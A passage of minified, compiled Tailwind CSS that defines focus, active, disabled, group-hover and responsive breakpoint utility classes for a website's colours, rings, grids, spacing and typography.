1;background-color:rgb(184 61 22 / var(--tw-bg-opacity))}.focus\:bg-danger-500\/10:focus{background-color:#e84a3e1a}.focus\:bg-danger-700:focus{--tw-bg-opacity: 1;background-color:rgb(180 43 33 / var(--tw-bg-opacity))}.focus\:bg-gray-200:focus{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity))}.focus\:bg-gray-500\/10:focus{background-color:#6b72801a}.focus\:bg-madder-lake-600:focus{--tw-bg-opacity: 1;background-color:rgb(201 66 56 / var(--tw-bg-opacity))}.focus\:bg-platinum-300:focus{--tw-bg-opacity: 1;background-color:rgb(200 200 200 / var(--tw-bg-opacity))}.focus\:bg-primary-50:focus{--tw-bg-opacity: 1;background-color:rgb(243 248 252 / var(--tw-bg-opacity))}.focus\:bg-primary-500:focus{--tw-bg-opacity: 1;background-color:rgb(62 156 204 / var(--tw-bg-opacity))}.focus\:bg-primary-500\/10:focus{background-color:#3e9ccc1a}.focus\:bg-primary-700:focus{--tw-bg-opacity: 1;background-color:rgb(30 94 134 / var(--tw-bg-opacity))}.focus\:bg-success-500\/10:focus{background-color:#34cf181a}.focus\:bg-success-600:focus{--tw-bg-opacity: 1;background-color:rgb(36 172 13 / var(--tw-bg-opacity))}.focus\:bg-success-700:focus{--tw-bg-opacity: 1;background-color:rgb(32 135 14 / var(--tw-bg-opacity))}.focus\:bg-warning-500\/10:focus{background-color:#ff8c0a1a}.focus\:bg-warning-700:focus{--tw-bg-opacity: 1;background-color:rgb(204 83 2 / var(--tw-bg-opacity))}.focus\:bg-white:focus{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.focus\:bg-white\/75:focus{background-color:#ffffffbf}.focus\:\!text-platinum-400:focus{--tw-text-opacity: 1 !important;color:rgb(173 173 173 / var(--tw-text-opacity))!important}.focus\:\!text-white:focus{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.focus\:text-gray-800:focus{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity))}.focus\:text-maastricht-blue-950:focus{--tw-text-opacity: 1;color:rgb(17 34 58 / var(--tw-text-opacity))}.focus\:text-primary-500:focus{--tw-text-opacity: 1;color:rgb(62 156 204 / var(--tw-text-opacity))}.focus\:text-primary-600:focus{--tw-text-opacity: 1;color:rgb(36 117 165 / var(--tw-text-opacity))}.focus\:text-white:focus{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.focus\:underline:focus{text-decoration-line:underline}.focus\:no-underline:focus{text-decoration-line:none}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:\!ring-0:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)!important}.focus\:ring:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-1:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-4:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-inset:focus{--tw-ring-inset: inset}.focus\:ring-danger-600:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(214 56 44 / var(--tw-ring-opacity))}.focus\:ring-gray-200:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(229 231 235 / var(--tw-ring-opacity))}.focus\:ring-primary-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(62 156 204 / var(--tw-ring-opacity))}.focus\:ring-primary-600:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(36 117 165 / var(--tw-ring-opacity))}.focus\:ring-success-600:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(36 172 13 / var(--tw-ring-opacity))}.focus\:ring-transparent:focus{--tw-ring-color: transparent}.focus\:ring-white:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(255 255 255 / var(--tw-ring-opacity))}.focus\:\!ring-offset-0:focus{--tw-ring-offset-width: 0px !important}.focus\:ring-offset-0:focus{--tw-ring-offset-width: 0px}.focus\:ring-offset-2:focus{--tw-ring-offset-width: 2px}.focus\:ring-offset-calltoaction-700:focus{--tw-ring-offset-color: #b83d16}.focus\:ring-offset-danger-700:focus{--tw-ring-offset-color: #b42b21}.focus\:ring-offset-gray-800:focus{--tw-ring-offset-color: #1f2937}.focus\:ring-offset-platinum-300:focus{--tw-ring-offset-color: #c8c8c8}.focus\:ring-offset-primary-700:focus{--tw-ring-offset-color: #1e5e86}.focus\:ring-offset-success-700:focus{--tw-ring-offset-color: #20870e}.focus\:ring-offset-warning-700:focus{--tw-ring-offset-color: #cc5302}.focus\:before\:bg-white:focus:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.checked\:focus\:bg-white:focus:checked{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.checked\:focus\:ring-danger-500\/50:focus:checked{--tw-ring-color: rgb(232 74 62 / .5)}.checked\:focus\:ring-primary-500\/50:focus:checked{--tw-ring-color: rgb(62 156 204 / .5)}.focus-visible\:z-10:focus-visible{z-index:10}.focus-visible\:bg-gray-50:focus-visible{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.focus-visible\:text-gray-700\/75:focus-visible{color:#374151bf}.focus-visible\:outline-offset-\[-4px\]:focus-visible{outline-offset:-4px}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-gray-400\/40:focus-visible{--tw-ring-color: rgb(156 163 175 / .4)}.focus-visible\:ring-primary-600:focus-visible{--tw-ring-opacity: 1;--tw-ring-color: rgb(36 117 165 / var(--tw-ring-opacity))}.focus-visible\:ring-offset-1:focus-visible{--tw-ring-offset-width: 1px}.active\:\!bg-pumpkin-700:active{--tw-bg-opacity: 1 !important;background-color:rgb(204 83 2 / var(--tw-bg-opacity))!important}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity))}.active\:bg-madder-lake-700:active{--tw-bg-opacity: 1;background-color:rgb(169 53 44 / var(--tw-bg-opacity))}.active\:bg-primary-400:active{--tw-bg-opacity: 1;background-color:rgb(89 173 215 / var(--tw-bg-opacity))}.active\:bg-success-500:active{--tw-bg-opacity: 1;background-color:rgb(52 207 24 / var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity))}.active\:outline-none:active{outline:2px solid transparent;outline-offset:2px}.active\:ring-primary-400:active{--tw-ring-opacity: 1;--tw-ring-color: rgb(89 173 215 / var(--tw-ring-opacity))}.active\:ring-success-500:active{--tw-ring-opacity: 1;--tw-ring-color: rgb(52 207 24 / var(--tw-ring-opacity))}.active\:ring-offset-0:active{--tw-ring-offset-width: 0px}.focus\:active\:ring-offset-0:active:focus{--tw-ring-offset-width: 0px}.enabled\:cursor-wait:enabled{cursor:wait}.enabled\:opacity-70:enabled{opacity:.7}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-200:disabled{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity))}.disabled\:bg-gray-300:disabled{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity))}.disabled\:bg-gray-50:disabled{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}.disabled\:text-gray-400:disabled{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.disabled\:text-gray-50:disabled{--tw-text-opacity: 1;color:rgb(249 250 251 / var(--tw-text-opacity))}.disabled\:text-gray-500:disabled{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-70:disabled{opacity:.7}.disabled\:opacity-75:disabled{opacity:.75}.disabled\:\[-webkit-text-fill-color\:theme\(colors\.gray\.500\)\]:disabled{-webkit-text-fill-color:#6b7280}.disabled\:placeholder\:\[-webkit-text-fill-color\:theme\(colors\.gray\.400\)\]:disabled::-moz-placeholder{-webkit-text-fill-color:#9ca3af}.disabled\:placeholder\:\[-webkit-text-fill-color\:theme\(colors\.gray\.400\)\]:disabled::placeholder{-webkit-text-fill-color:#9ca3af}.disabled\:checked\:bg-gray-400:checked:disabled{--tw-bg-opacity: 1;background-color:rgb(156 163 175 / var(--tw-bg-opacity))}.disabled\:checked\:text-gray-400:checked:disabled{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity))}.group\/item:first-child .group-first\/item\:rounded-s-lg{border-start-start-radius:.5rem;border-end-start-radius:.5rem}.group\/item:last-child .group-last\/item\:rounded-e-lg{border-start-end-radius:.5rem;border-end-end-radius:.5rem}.group:focus-within .group-focus-within\:text-primary-500{--tw-text-opacity: 1;color:rgb(62 156 204 / var(--tw-text-opacity))}@media (hover: hover) and (pointer: fine){.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:h-3{height:.75rem}.group:hover .group-hover\:translate-x-\[0\.25rem\]{--tw-translate-x: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-90{--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:\!fill-platinum-400{fill:#adadad!important}.group\/button:hover .group-hover\/button\:text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.group:hover .group-hover\:text-danger-100{--tw-text-opacity: 1;color:rgb(253 229 227 / var(--tw-text-opacity))}.group:hover .group-hover\:text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.group:hover .group-hover\:text-primary-100{--tw-text-opacity: 1;color:rgb(229 240 249 / var(--tw-text-opacity))}.group:hover .group-hover\:text-success-100{--tw-text-opacity: 1;color:rgb(225 254 218 / var(--tw-text-opacity))}.group:hover .group-hover\:text-warning-100{--tw-text-opacity: 1;color:rgb(255 242 211 / var(--tw-text-opacity))}.group:hover .group-hover\:text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.group\/item:hover .group-hover\/item\:underline,.group\/link:hover .group-hover\/link\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-100{opacity:1}}.group:focus .group-focus\:scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:focus .group-focus\:text-danger-100{--tw-text-opacity: 1;color:rgb(253 229 227 / var(--tw-text-opacity))}.group:focus .group-focus\:text-primary-100{--tw-text-opacity: 1;color:rgb(229 240 249 / var(--tw-text-opacity))}.group:focus .group-focus\:text-success-100{--tw-text-opacity: 1;color:rgb(225 254 218 / var(--tw-text-opacity))}.group:focus .group-focus\:text-warning-100{--tw-text-opacity: 1;color:rgb(255 242 211 / var(--tw-text-opacity))}.group:focus .group-focus\:text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.group:focus-visible .group-focus-visible\:text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.group\/item:focus-visible .group-focus-visible\/item\:underline{text-decoration-line:underline}.group\/link:focus-visible .group-focus-visible\/link\:underline{text-decoration-line:underline}.peer:disabled~.peer-disabled\:opacity-50{opacity:.5}@media (min-width: 384px){.\33xs\:w-2\/3{width:66.666667%}}@media (min-width: 640px){.sm\:static{position:static}.sm\:inset-auto{inset:auto}.sm\:col-\[--col-span-sm\]{grid-column:var(--col-span-sm)}.sm\:col-span-1{grid-column:span 1 / span 1}.sm\:col-span-10{grid-column:span 10 / span 10}.sm\:col-span-11{grid-column:span 11 / span 11}.sm\:col-span-12{grid-column:span 12 / span 12}.sm\:col-span-2{grid-column:span 2 / span 2}.sm\:col-span-3{grid-column:span 3 / span 3}.sm\:col-span-4{grid-column:span 4 / span 4}.sm\:col-span-5{grid-column:span 5 / span 5}.sm\:col-span-6{grid-column:span 6 / span 6}.sm\:col-span-7{grid-column:span 7 / span 7}.sm\:col-span-8{grid-column:span 8 / span 8}.sm\:col-span-9{grid-column:span 9 / span 9}.sm\:col-start-\[--col-start-sm\]{grid-column-start:var(--col-start-sm)}.sm\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.sm\:mx-\[20\%\]{margin-left:20%;margin-right:20%}.sm\:\!mb-0{margin-bottom:0!important}.sm\:\!mb-0\.5{margin-bottom:.125rem!important}.sm\:\!mb-3{margin-bottom:.75rem!important}.sm\:\!mt-3{margin-top:.75rem!important}.sm\:-mt-2{margin-top:-.5rem}.sm\:ml-0{margin-left:0}.sm\:ml-6{margin-left:1.5rem}.sm\:ml-auto{margin-left:auto}.sm\:ms-auto{margin-inline-start:auto}.sm\:mt-0{margin-top:0}.sm\:mt-1{margin-top:.25rem}.sm\:mt-1\.5{margin-top:.375rem}.sm\:mt-auto{margin-top:auto}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:inline-flex{display:inline-flex}.sm\:table-cell{display:table-cell}.sm\:table-row{display:table-row}.sm\:grid{display:grid}.sm\:inline-grid{display:inline-grid}.sm\:hidden{display:none}.sm\:h-12{height:3rem}.sm\:h-20{height:5rem}.sm\:h-\[76px\]{height:76px}.sm\:h-\[calc\(100vh-22rem\)\]{height:calc(100vh - 22rem)}.sm\:max-h-10{max-height:2.5rem}.sm\:max-h-12{max-height:3rem}.sm\:max-h-20{max-height:5rem}.sm\:max-h-32{max-height:8rem}.sm\:w-\[104px\]{width:104px}.sm\:w-\[13rem\]{width:13rem}.sm\:w-\[160px\]{width:160px}.sm\:w-\[640px\]{width:640px}.sm\:w-\[calc\(100\%\+3rem\)\]{width:calc(100% + 3rem)}.sm\:max-w-screen-sm{max-width:640px}.sm\:flex-1{flex:1 1 0%}.sm\:columns-\[--cols-sm\]{-moz-columns:var(--cols-sm);columns:var(--cols-sm)}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-\[--cols-sm\]{grid-template-columns:var(--cols-sm)}.sm\:grid-cols-\[repeat\(auto-fit\,minmax\(0\,1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(0,1fr))}.sm\:grid-rows-\[1fr_auto_3fr\]{grid-template-rows:1fr auto 3fr}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:place-content-start{place-content:start}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:items-center{align-items:center}.sm\:items-stretch{align-items:stretch}.sm\:justify-normal{justify-content:normal}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-between{justify-content:space-between}.sm\:gap-6{gap:1.5rem}.sm\:gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.sm\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.sm\:\!space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0 !important;margin-right:calc(0px * var(--tw-space-x-reverse))!important;margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))!important}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.sm\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse: 0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.sm\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.sm\:self-center{align-self:center}.sm\:border-b{border-bottom-width:1px}.sm\:bg-transparent{background-color:transparent}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:px-2{padding-left:.5rem;padding-right:.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-0{padding-top:0;padding-bottom:0}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.sm\:py-3{padding-top:.75rem;padding-bottom:.75rem}.sm\:py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.sm\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.sm\:pe-3{padding-inline-end:.75rem}.sm\:pe-6{padding-inline-end:1.5rem}.sm\:pr-0{padding-right:0}.sm\:pr-6{padding-right:1.5rem}.sm\:ps-3{padding-inline-start:.75rem}.sm\:ps-6{padding-inline-start:1.5rem}.sm\:pt-0{padding-top:0}.sm\:text-start{text-align:start}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-\[36px\]{font-size:36px}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:leading-4{line-height:1rem}.sm\:leading-5{line-height:1.25rem}.sm\:leading-6{line-height:1.5rem}.sm\:leading-normal{line-height:1.5}.sm\:leading-snug{line-height:1.375}.sm\:before\:flex-1:before{content:var(--tw-content);flex:1 1 0%}.sm\:first-of-type\:ps-3:first-of-type{padding-inline-start:.75rem}.sm\:first-of-type\:ps-6:first-of-type{padding-inline-start:1.5rem}.sm\:last-of-type\:pe-3:last-of-type{padding-inline-end:.75rem}.sm\:last-of-type\:pe-6:last-of-type{padding-inline-end:1.5rem}}@media (min-width: 768px){.md\:sticky{position:sticky}.md\:left-full{left:100%}.md\:top-0{top:0}.md\:top-14{top:3.5rem}.md\:col-\[--col-span-md\]{grid-column:var(--col-span-md)}.md\:col-span-1{grid-column:span 1 / span 1}.md\:col-span-10{grid-column:span 10 / span 10}.md\:col-span-11{grid-column:span 11 / span 11}.md\:col-span-12{grid-column:span 12 / span 12}.md\:col-span-2{grid-column:span 2 / span 2}.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-4{grid-column:span 4 / span 4}.md\:col-span-5{grid-column:span 5 / span 5}.md\:col-span-6{grid-column:span 6 / span 6}.md\:col-span-7{grid-column:span 7 / span 7}.md\:col-span-8{grid-column:span 8 / span 8}.md\:col-span-9{grid-column:span 9 / span 9}.md\:col-start-\[--col-start-md\]{grid-column-start:var(--col-start-md)}.md\:row-span-1{grid-row:span 1 / span 1}.md\:row-span-2{grid-row:span 2 / span 2}.md\:row-span-3{grid-row:span 3 / span 3}.md\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.md\:my-0{margin-top:0;margin-bottom:0}.md\:mb-8{margin-bottom:2rem}.md\:mb-auto{margin-bottom:auto}.md\:ml-2{margin-left:.5rem}.md\:mt-0{margin-top:0}.md\:mt-3{margin-top:.75rem}.md\:\!flex{display:flex!important}.md\:flex{display:flex}.md\:table-cell{display:table-cell}.md\:inline-grid{display:inline-grid}.md\:hidden{display:none}.md\:\!h-14{height:3.5rem!important}.md\:h-10{height:2.5rem}.md\:h-7{height:1.75rem}.md\:\!w-64{width:16rem!important}.md\:w-7{width:1.75rem}.md\:w-\[768px\]{width:768px}.md\:min-w-\[405px\]{min-width:405px}.md\:max-w-2xl{max-width:42rem}.md\:max-w-3xl{max-width:48rem}.md\:columns-\[--cols-md\]{-moz-columns:var(--cols-md);columns:var(--cols-md)}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-\[--cols-md\]{grid-template-columns:var(--cols-md)}.md\:grid-cols-\[2fr\,3fr\]{grid-template-columns:2fr 3fr}.md\:grid-cols-\[auto\,auto\]{grid-template-columns:auto auto}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-col{flex-direction:column}.md\:place-content-center{place-content:center}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-10{gap:2.5rem}.md\:gap-12{gap:3rem}.md\:gap-6{gap:1.5rem}.md\:gap-8{gap:2rem}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:justify-self-end{justify-self:end}.md\:rounded-3xl{border-radius:1.5rem}.md\:p-6{padding:1.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:ps-3{padding-inline-start:.75rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-3{padding-top:.75rem}.md\:text-right{text-align:right}.md\:\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-xs{font-size:.75rem;line-height:1rem}.md\:\!leading-5{line-height:1.25rem!important}.md\:leading-5{line-height:1.25rem}}@media (min-width: 1024px){.lg\:z-0{z-index:0}.lg\:col-\[--col-span-lg\]{grid-column:var(--col-span-lg)}.lg\:col-span-1{grid-column:span 1 / span 1}.lg\:col-span-10{grid-column:span 10 / span 10}.lg\:col-span-11{grid-column:span 11 / span 11}.lg\:col-span-12{grid-column:span 12 / span 12}.lg\:col-span-2{grid-column:span 2 / span 2}.lg\:col-span-3{grid-column:span 3 / span 3}.lg\:col-span-4{grid-column:span 4 / span 4}.lg\:col-span-5{grid-column:span 5 / span 5}.lg\:col-span-6{grid-column:span 6 / span 6}.lg\:col-span-7{grid-column:span 7 / span 7}.lg\:col-span-8{grid-column:span 8 / span 8}.lg\:col-span-9{grid-column:span 9 / span 9}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-\[--col-start-lg\]{grid-column-start:var(--col-start-lg)}.lg\:col-end-3{grid-column-end:3}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:\!mt-0{margin-top:0!important}.lg\:mb-0{margin-bottom:0}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:inline-grid{display:inline-grid}.lg\:hidden{display:none}.lg\:\!h-14{height:3.5rem!important}.lg\:h-10{height:2.5rem}.lg\:h-12{height:3rem}.lg\:\!w-2\/3{width:66.666667%!important}.lg\:\!w-72{width:18rem!important}.lg\:w-1\/3{width:33.333333%}.lg\:w-10{width:2.5rem}.lg\:w-12{width:3rem}.lg\:w-2\/3{width:66.666667%}.lg\:w-4\/12{width:33.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-\[962px\]{width:962px}.lg\:\!max-w-screen-lg{max-width:1024px!important}.lg\:max-w-3xl{max-width:48rem}.lg\:max-w-\[445px\]{max-width:445px}.lg\:max-w-screen-2xl{max-width:1536px}.lg\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:columns-\[--cols-lg\]{-moz-columns:var(--cols-lg);columns:var(--cols-lg)}.lg\:auto-cols-fr{grid-auto-columns:minmax(0,1fr)}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-\[--cols-lg\]{grid-template-columns:var(--cols-lg)}.lg\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.lg\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.lg\:grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.lg\:grid-rows-\[repeat\(3\,_minmax\(auto\,_auto\)\)\]{grid-template-rows:repeat(3,minmax(auto,auto))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:justify-normal{justify-content:normal}.lg\:gap-0{gap:0px}.lg\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.lg\:gap-x-16{-moz-column-gap:4rem;column-gap:4rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - 